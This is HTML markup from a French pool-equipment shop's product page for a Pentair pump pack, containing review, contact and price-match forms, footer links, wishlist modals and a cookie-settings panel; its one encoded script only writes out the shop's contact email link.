      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          <i class="las la-check text-secondary"></i> Votre signalement ne peut pas être envoyé
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">
              <i class="las la-times"></i>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-post-error-message">
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade" tabindex="-1" aria-label="Donnez votre avis" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
            Donnez votre avis
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">
                <i class="las la-times"></i>
            </span>
        </button>
      </div>

      <div class="modal-body">
        <form id="post-product-comment-form" action="https://www.id-piscine.com/module/productcomments/PostComment?id_product=2873" method="POST">
                      <div id="criterions_list">
                              <div class="mb-3">
                  <div class="criterion-rating">
                    <label class="sr-only">
                      Note :
                    </label>
                    <div
                      class="grade-stars"
                      data-grade="3"
                      data-input="criterion[1]">
                    </div>
                  </div>
                </div>
                          </div>
                                <div class="mb-3">
              <label class="form-label" for="comment_title">
                Titre<sup class="required">*</sup>
              </label>
              <input name="comment_title" type="text" class="form-control">
            </div>
            <div class="mb-3">
              <label class="form-label" for="customer_name">
                Votre nom<sup class="required">*</sup>
              </label>
              <input name="customer_name" type="text" class="form-control">
            </div>
          
          <div class="mb-3">
            <label class="form-label" for="comment_content">
              Avis<sup class="required">*</sup>
            </label>
            <textarea name="comment_content" class="form-control"></textarea>
          </div>

          <div>
            <p class="required"><sup>*</sup> Champs requis</p>
            
            <button type="submit" class="btn btn-gradient btn-comment btn-comment-big w-100">
              Envoyer
            </button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade" tabindex="-1" aria-label="Avis envoyé" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          <i class="las la-check text-secondary"></i> Avis envoyé
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">
              <i class="las la-times"></i>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-posted-modal-message">
            Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade" tabindex="-1" aria-label="Votre avis ne peut être envoyé" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          <i class="las la-check text-secondary"></i> Votre avis ne peut être envoyé
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">
              <i class="las la-times"></i>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-post-error-message">
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

                    <div class="container">
                        
                    </div>
                
            </div>
        

        
            
<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://www.id-piscine.com/11524-large_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                              alt="Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Le <strong>Pack Hydromoteur CHALLENGER 2CV TRI 25m3h</strong> est livré sans le joint de corps et cerclage. (vendu séparément)<br /><strong><br /><strong>Garantie 2 ans moteur - Garantie 1 an garniture</strong><br /></strong></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.id-piscine.com/11524-large_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.id-piscine.com/11524-home_default/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                                              alt="Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
                                            width="520"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>


      
        

    <section class="blockreassurance">
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-lg-8">
          <div class="row">
                          <div class="col-md">
                <div class="block-reassurance-item">
                                      <a href="tel:+33988288580">
                                      <img src="/modules/blockreassurance/views/img/img_perso/icon-phone.svg" alt="En France 09 882 885 80" loading="lazy">
                    <span class="title">
                      En France 09 882 885 80
                    </span>
                    <span class="description">
                      A l’étranger +339 882 885 80
                    </span>
                                      </a>
                                  </div>
              </div>
                          <div class="col-md">
                <div class="block-reassurance-item">
                                      <a href="/contactez-nous">
                                      <img src="/modules/blockreassurance/views/img/img_perso/icon-tchat.svg" alt="Contacter notre" loading="lazy">
                    <span class="title">
                      Contacter notre
                    </span>
                    <span class="description">
                      service client
                    </span>
                                      </a>
                                  </div>
              </div>
                          <div class="col-md">
                <div class="block-reassurance-item">
                                      <a href="/module/idpiscinesav/sav">
                                      <img src="/modules/blockreassurance/views/img/img_perso/icon-sav.svg" alt="Contacter notre" loading="lazy">
                    <span class="title">
                      Contacter notre
                    </span>
                    <span class="description">
                      service après vente
                    </span>
                                      </a>
                                  </div>
              </div>
                          <div class="col-md">
                <div class="block-reassurance-item">
                                      <img src="/modules/blockreassurance/views/img/img_perso/icon-lock.svg" alt="Paiement en ligne" loading="lazy">
                    <span class="title">
                      Paiement en ligne
                    </span>
                    <span class="description">
                      100% sécurisé
                    </span>
                                  </div>
              </div>
                      </div>
        </div>
      </div>
    </div>
  </section>



<footer id="footer" class="bg-white">
  <section class="container">
    <div class="row justify-content-center">
      <div class="col-xl-8">
        
          <div class="row text-left text-md-center inner-footer">
            <!-- Modal -->
<div class="modal fade gtContactFormModal" id="askAboutProductModal" tabindex="-1"
    aria-labelledby="contactModalLabel_Une question à propos de : Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H ?" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
    <div class="modal-header">
        <div class="modal-title h5 m-0" id="contactModalLabel_Une question à propos de : Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H ?">
            Une question à propos de : Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H ?
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">
                <i class="las la-times"></i>
            </span>
        </button>
    </div>
    <div class="modal-body">
        <div class="alert alert-success d-none" id="ask_about_product_form_alert_mail_success" role="alert">
            Votre message a été envoyé !
        </div>
        <div class="alert alert-danger d-none" id="ask_about_product_form_alert_mail_error" role="alert">
            Votre message n'a pas pu être envoyé !
        </div>
        <form method="POST" enctype="multipart/form-data" id="ask_about_product_form">
                                                                    <div class="row form-group align-items-center">
        <div class="col-sm-3">
            <label for="firstname">Prénom  * </label>
                    </div>
        <div class="col-sm-9">
            <div class="input-group">
                                <input type="text" name="firstname" id="ask_about_product_form_firstname" class="form-control" value=""
                     required   data-id_form="ask_about_product_form">
                    </div>
                <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-firstname" role="alert"
            style="display:none;">!</div>
    </div>
</div>
                                                                                                                                                                                                                                                    <div class="row form-group align-items-center">
        <div class="col-sm-3">
            <label for="lastname">Nom  * </label>
                    </div>
        <div class="col-sm-9">
            <div class="input-group">
                                <input type="text" name="lastname" id="ask_about_product_form_lastname" class="form-control" value=""
                     required   data-id_form="ask_about_product_form">
                    </div>
                <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-lastname" role="alert"
            style="display:none;">!</div>
    </div>
</div>
                                                                                                                                                                                                                                                                                                                 <div class="row form-group align-items-center">
     <div class="col-sm-3">
         <label for="email">Email  * </label>
              </div>
     <div class="col-sm-9">
         <div class="input-group">
                          <input type="email" name="email" id="ask_about_product_form_email" class="form-control" value=""
                  required  data-id_form="ask_about_product_form">
                      </div>
                  <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-email" role="alert"
             style="display:none;">!</div>
     </div>
</div>                                                                                                                                                                                                                                                                                                                <div class="row form-group align-items-center">
    <div class="col-sm-3">
        <label for="phone">Tel
             * </label>
            </div>
    <div class="col-sm-9">
        <div class="input-group">
                        <input type="tel" name="phone" id="ask_about_product_form_phone" class="form-control" value=""
                 required  data-id_form="ask_about_product_form">
                    </div>
        <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-phone" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                                                                                                                                <div class="form-group row align-items-center">
    <div class="col-sm-3">
        <label for="file">Pièce jointe</label>
            </div>
    <div class="col-sm-9">
        <input type="file" name="file" id="ask_about_product_form_file" class="form-control"
             data-id_form="ask_about_product_form">
        <img src="" alt="Pièce jointe" width="50" height="50" class="img_form preview img" style="display:none;"
            id="ask_about_product_form_img_form">
        <input type="hidden" name="attached_file" id="ask_about_product_form_attached_file">
        <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-file" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                                                <div class="row form-group align-items-center">
    <div class="col-md-3">
        <label for="message">Message  * </label>
            </div>
    <div class="col-sm-9">
        <div class="before-textearea">
                            <p><em>Si nécessaire, merci d'indiquer la <strong>taille</strong> ainsi que le <strong>volume</strong> du bassin.</em></p>
                    </div>
        <textarea name="message" id="ask_about_product_form_message" class="form-control"
            data-id_form="ask_about_product_form"></textarea>
        <div class="alert alert-danger invalid-feedback" id="ask_about_product_form-invalid-message" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                                                                                                                <input type="hidden" name="id_product" id="ask_about_product_form_id_product" value="2873" data-id_form="ask_about_product_form">                                                                                                                                                                                                                        <input type="hidden" name="form_type" value="ask_about_product">
        </form>
    </div>
    <div class="modal-footer row m-0">
        <div class="col-lg-6 mb-3 mb-lg-0 mr-0 ml-0">
            <button class="btn btn-light w-100" data-dismiss="modal">
                Annuler
            </button>
        </div>
        <div class="col-lg-6 text-right mr-0 ml-0">
            <button type="submit" class="btn btn-primary gtcontactform_submit_btn w-100" id="submit_ask_about_product_form_btn"
                data-id_form="ask_about_product_form">
                Envoyer
            </button>
        </div>
    </div>
</div>    </div>
</div><!-- Modal -->
<div class="modal fade gtContactFormModal" id="homepageModal" tabindex="-1"
    aria-labelledby="contactModalLabel_Vous avez trouvé moins cher ailleurs ?" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
    <div class="modal-header">
        <div class="modal-title h5 m-0" id="contactModalLabel_Vous avez trouvé moins cher ailleurs ?">
            Vous avez trouvé moins cher ailleurs ?
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">
                <i class="las la-times"></i>
            </span>
        </button>
    </div>
    <div class="modal-body">
        <div class="alert alert-success d-none" id="homepage_form_alert_mail_success" role="alert">
            Votre message a été envoyé !
        </div>
        <div class="alert alert-danger d-none" id="homepage_form_alert_mail_error" role="alert">
            Votre message n'a pas pu être envoyé !
        </div>
        <form method="POST" enctype="multipart/form-data" id="homepage_form">
                                                                    <div class="row form-group align-items-center">
        <div class="col-sm-3">
            <label for="firstname">Prénom  * </label>
                    </div>
        <div class="col-sm-9">
            <div class="input-group">
                                <input type="text" name="firstname" id="homepage_form_firstname" class="form-control" value=""
                     required   data-id_form="homepage_form">
                    </div>
                <div class="alert alert-danger invalid-feedback" id="homepage_form-invalid-firstname" role="alert"
            style="display:none;">!</div>
    </div>
</div>
                                                                                                                                                                                                                                                    <div class="row form-group align-items-center">
        <div class="col-sm-3">
            <label for="lastname">Nom  * </label>
                    </div>
        <div class="col-sm-9">
            <div class="input-group">
                                <input type="text" name="lastname" id="homepage_form_lastname" class="form-control" value=""
                     required   data-id_form="homepage_form">
                    </div>
                <div class="alert alert-danger invalid-feedback" id="homepage_form-invalid-lastname" role="alert"
            style="display:none;">!</div>
    </div>
</div>
                                                                                                                                                                                                                                                                                                                 <div class="row form-group align-items-center">
     <div class="col-sm-3">
         <label for="email">Email  * </label>
              </div>
     <div class="col-sm-9">
         <div class="input-group">
                          <input type="email" name="email" id="homepage_form_email" class="form-control" value=""
                  required  data-id_form="homepage_form">
                      </div>
                  <div class="alert alert-danger invalid-feedback" id="homepage_form-invalid-email" role="alert"
             style="display:none;">!</div>
     </div>
</div>                                                                                                                                                                                                                                                                                                                <div class="row form-group align-items-center">
    <div class="col-sm-3">
        <label for="phone">Tel
             * </label>
            </div>
    <div class="col-sm-9">
        <div class="input-group">
                        <input type="tel" name="phone" id="homepage_form_phone" class="form-control" value=""
                 required  data-id_form="homepage_form">
                    </div>
        <div class="alert alert-danger invalid-feedback" id="homepage_form-invalid-phone" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                                                                                                                                                                <div class="row form-group align-items-center">
    <div class="col-sm-3">
        <label for="url">Lien du produit  * </label>
            </div>
    <div class="col-sm-9">
        <div class="input-group">
                        <input type="url" name="url" id="homepage_form_url" class="form-control"
                 required  data-id_form="homepage_form">
                    </div>
        <div class="alert alert-danger  invalid-feedback" id="homepage_form-invalid-url" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                <div class="row form-group align-items-center">
    <div class="col-md-3">
        <label for="message">Message  * </label>
            </div>
    <div class="col-sm-9">
        <div class="before-textearea">
                            
                    </div>
        <textarea name="message" id="homepage_form_message" class="form-control"
            data-id_form="homepage_form"></textarea>
        <div class="alert alert-danger invalid-feedback" id="homepage_form-invalid-message" role="alert"
            style="display:none;">!</div>
    </div>
</div>                                                                                                                                                                                        <input type="hidden" name="form_type" value="homepage">
        </form>
    </div>
    <div class="modal-footer row m-0">
        <div class="col-lg-6 mb-3 mb-lg-0 mr-0 ml-0">
            <button class="btn btn-light w-100" data-dismiss="modal">
                Annuler
            </button>
        </div>
        <div class="col-lg-6 text-right mr-0 ml-0">
            <button type="submit" class="btn btn-primary gtcontactform_submit_btn w-100" id="submit_homepage_form_btn"
                data-id_form="homepage_form">
                Envoyer
            </button>
        </div>
    </div>
</div>    </div>
</div>
        <script>
            const controller_route = "https://www.id-piscine.com/module/gtcontactform/ContactForm";
        </script>
        <div class="block_newsletter col-12 mb-5 text-center" id="blockEmailSubscription_displayFooter">
  <div class="row justify-content-center">
    <div class="col-md-8">
      <div class="h2">
        Newsletter
      </div>
      
              <div class="mb-3">
          Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.
        </div>
                  
      <form action="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html#blockEmailSubscription_displayFooter" method="post">
        <div class="input-inner-group">
          <input
            name="email"
            type="email"
            value=""
            placeholder="Votre adresse e-mail"
            aria-labelledby="block-newsletter-label"
            required
            class="form-control form-control-lg"
          >
          <button
            class="btn btn-gradient"
            name="submitNewsletter"
            type="submit"
            aria-label="S’abonner"
          >
            <i class="las la-envelope"></i>
            <span>
              S’abonner
            </span>
          </button>
        </div>

        <input type="hidden" name="blockHookName" value="displayFooter">
        <input type="hidden" name="action" value="0">

        
                  
              </form>
    </div>
  </div>
</div>
  <div class="col-md-4 ps_linklist">    
    <div class="title-footer title-toggle">
      <span>
                  <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-good-plans.svg" alt="Informations" width="40" height="40">
                Informations
      </span>
      <i class="las la-angle-down d-inline-block d-md-none d-lg-none d-xl-none"></i>
    </div>
    <div class="content-toggle">
      <ul id="footer_sub_menu_2">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/content/1-conditions-de-livraison-id-piscine"
                title="Les conditions de livraison ID Piscine spécialiste en équipements et accessoires de piscine sur internet."
                            >
              Conditions de Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/content/2-mentions-legales"
                title="Mentions légales de notre boutique piscine ID Piscine."
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/content/3-conditions-generales-de-ventes"
                title="Retrouvez lLes conditions générales de ventes(CGV) de notre boutique piscine, ID Piscine."
                            >
              Conditions générales de ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/content/4-a-propos"
                title="Retrouvez tous les informations concernant ID Piscine, votre spécialiste en équipements et accessoires de piscine sur internet."
                            >
              Votre boutique piscine
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/contactez-nous"
                title="Une question, un conseil, une réclamation, un retour SAV  sur un produit ? Contactez-nous ! ►Nos spécialiste vous répondront dans les plus brefs délais."
                            >
              Contacter ID Piscine, votre boutique piscine
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.id-piscine.com/plan-du-site"
                title="Perdu ? Trouvez ce que vous cherchez ici en consultant le plan du site ID piscine.com, spécialiste en équipement de piscine sur internet !"
                            >
              ID Piscine : Plan du site
            </a>
          </li>
              </ul>
    </div>
  </div>
  <div class="col-md-4 ps_linklist">    
    <div class="title-footer title-toggle">
      <span>
                  <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-informations.svg" alt="Nos bons plans" width="40" height="40">
                Nos bons plans
      </span>
      <i class="las la-angle-down d-inline-block d-md-none d-lg-none d-xl-none"></i>
    </div>
    <div class="content-toggle">
      <ul id="footer_sub_menu_1">
                  <li>
            <a
                id="link-category-455-1"
                class="category-link"
                href="https://www.id-piscine.com/455-nouveautes"
                title="À travers cette section, Id-piscine vous donne l&#039;occasion de découvrir les dernières innovations des plus grandes marques du secteur de la piscine. Démarquez-vous de vos voisins en consultant notre grande sélection de nouveautés piscine et faites, par la même occasion, des envieux! Id-piscine regroupe tous les musts du design piscine et outdoor à prix malins. Réveillez votre jardin et modernisez votre extérieur avec des équipements originaux, fonctionnels et esthétiques, élaborés par les meilleurs designers et fabricants de piscines."
                            >
              Nouveautés
            </a>
          </li>
                  <li>
            <a
                id="link-category-452-1"
                class="category-link"
                href="https://www.id-piscine.com/452-promotions"
                title="Profiter rapidement des premières vagues de chaleur estivales avec nos promotions piscine et réalisez de bonnes affaires sur les meilleures marques du domaine. Id-piscine vous invite à la détente et au bien-être tout en effectuant des économies avec sa sélection de promotion piscines à prix doux. Mobilier de jardin tendance ou pompe à chaleur piscine pas chère, retrouvez ici l&#039;intégralité des promotions en cours dans notre boutique et bénéficiez de la livraison gratuite sur de nombreux articles."
                            >
              Promotions
            </a>
          </li>
              </ul>
    </div>
  </div>
<div class="ps_contactinfo col-md-4">
  <div class="title-footer title-toggle">
    <span>
      <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-address.svg" alt="Contactez-nous" width="40" height="40">
      Contactez-nous
    </span>
    <i class="las la-angle-down d-inline-block d-md-none d-lg-none d-xl-none"></i>
  </div>
  <div class="content-toggle">
    <address>
      <p>
        ID Piscine<br>
        ZA La Bourdonnière 01320 Chalamont
      </p>
              <a href='tel:0988288580'>
          09 882 885 80
        </a>
                    <br>
          <script type="text/javascript">eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%63%6f%6e%74%61%63%74%40%69%64%2d%70%69%73%63%69%6e%65%2e%63%6f%6d%22%20%3e%63%6f%6e%74%61%63%74%40%69%64%2d%70%69%73%63%69%6e%65%2e%63%6f%6d%3c%2f%61%3e%27%29%3b'))</script>
            <br><a href="https://www.id-piscine.com/contactez-nous">
        Contactez-nous
      </a>
    </address>
  </div>
</div>



<style>

    * {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}


</style>

<div id="steavisgarantisFooter" class="agWidget rad fr" >
    <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"
            src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=8846">
    </iframe>
</div>

 
 

          </div>
        

        <hr>

        
            <div
  class="wishlist-add-to"
  data-url="https://www.id-piscine.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
  <div class="modal-dialog modal-lg" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <div class="modal-title h5 m-0" id="myModalLabel">
            <i class="lar la-heart color-tertiary"></i> Ajouter à ma liste d'envies
          </div>
          <button 
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">
              <i class="las la-times"></i>
            </span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.id-piscine.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.id-piscine.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="btn btn-primary">
            <i class="las la-plus"></i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>
  
  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>  <div
  class="wishlist-create"
  data-url="https://www.id-piscine.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <div class="modal-title h5">((title))</div>
          <button
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">
              <i class="las la-times"></i>
            </span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            aria-label="((cancelText))"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            class="btn btn-primary"
            @click="createWishlist"
            aria-label="((createText))"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <div class="h5 modal-title">Connexion</div>
          <button
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">
              <i class="las la-times"></i>
            </span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            aria-label="((cancelText))"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>



        

        
          <div class="copyright text-center">
            <div>
              <span>© Copyright 2026</span> 
              <span>|</span> 
              <span>Droits et reproduction interdite</span> 
              <br><i class="theme-i theme-i-greentic"></i> <a href="https://www.greentic.net" target="_blank" rel="noopener noreferrer nofollow">Création site internet Greentic</a> 
              <span>|</span> 
                              <span
                  class="gtcookies-display-modal-advanced"
                >
                    Vos paramètres de cookies 
                </span>
                          </div>
          </div>
        
      </div>
    </div>
  </section>
</footer>

<div class="btn-return-top">
  <i class="las la-angle-up"></i>
</div>      

    </main>

    
        <script src="https://www.id-piscine.com/themes/idpiscinetheme/assets/cache/bottom-00837a583.js"  ></script>
  <script src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js"  ></script>


    

    
      <style>
    :root {
                    --cp-bg : #ebf4f6 !important;
                
                    --cp-accept-bg-color : #006fb4;
                            --cp-accept-font-color : #FFFFFF;
                            --cp-accept-border-color : #006fb4;
        
                    --cp-reject-bg-color : #FFFFFF;
                            --cp-reject-border-color : #FFFFFF;
                            --cp-reject-font-color : #7A7A7A;
                
                    --cp-save-bg-color : #FFFFFF;
                            --cp-save-border-color : #7A7A7A;
                            --cp-save-font-color : #7A7A7A;
        
                    --cp-more-information-bg-color : #ebf4f6;
        
                    --cp-more-information-border-color : #ebf4f6;
        
                    --cp-more-information-font-color : #7A7A7A;
        </style>

<div class="gtcookies-change-settings gtcookies-display-modal">
    <i></i>
    <span class="sr-only">
        Change cookie settings 
    </span>
</div>

<div id="gtcookies-overlay"></div>
<div id="gtcookies-modal-container">
    <div
        id="gtcookies-modal"
        class="gtcookies-center"
    >
        <div id="gtcookies-content">
            <form id="gtcookies-form" method="POST">
                                    <div class="gtcookies-title">
                        <span><strong>Vos paramètres de cookies</strong></span>
                    </div>
                
                                    <div class="gtcookies-info">
                                                <div><p>Lors de la consultation de notre site, des cookies sont susceptibles d’être déposés sur votre appareil (ordinateur, téléphone portable ou tablette).</p>
<p>Un « cookie » est un fichier texte déposé sur votre appareil à l’occasion de la visite de notre site. Il a pour but de collecter des informations anonymes relatives à votre navigation, de permettre le bon fonctionnement de notre site et d’en mesurer son audience afin d’effectuer un suivi statistique de son activité.</p>
<p>Vous pouvez régler vos préférences en matière cookies en utilisant les onglets à gauche.</p></div>
                    </div>
                
                <div class="gtcookies-finalities">
                    <div id="gtcookies-finalities-container">
                        <div>
                            <div class="nav-cookie">
                                <nav>
                                    <ul class="gtcookies-nav-tabs" id="gtcookie-tab">
                                                                                    <li role="presentation">
                                                <a
                                                    class="gtcookie-tab active"
                                                    id="gtcookie-tab-1"
                                                    href="#content-1"
                                                    role="tab"
                                                >
                                                    Cookies nécessaires
                                                </a>
                                            </li>
                                                                                    <li role="presentation">
                                                <a
                                                    class="gtcookie-tab "
                                                    id="gtcookie-tab-2"
                                                    href="#content-2"
                                                    role="tab"
                                                >
